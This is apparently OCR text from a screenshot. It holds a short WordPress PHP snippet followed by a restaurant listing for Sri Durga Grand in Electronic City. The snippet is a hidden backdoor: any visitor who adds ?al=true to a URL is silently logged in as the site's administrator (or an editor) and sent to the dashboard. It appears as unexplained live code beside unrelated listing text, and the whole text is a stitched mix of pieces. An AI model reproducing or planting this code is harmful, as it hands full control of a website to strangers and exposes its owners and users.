
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sri Durga Grand,
Electronic City
South Indian, Chinese, North Indian,
Street Food
Add Review